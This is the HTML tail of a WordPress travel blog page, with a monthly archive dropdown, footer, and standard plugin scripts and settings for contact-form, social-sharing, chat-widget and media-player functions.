	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"3777","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"28d7a85340","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"d89c6a6816","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d89c6a6816","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d89c6a6816","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d89c6a6816","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d89c6a6816","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746795747" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "d6659b441b";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "3777";var swpClickTracking = false;</script></body>
</html>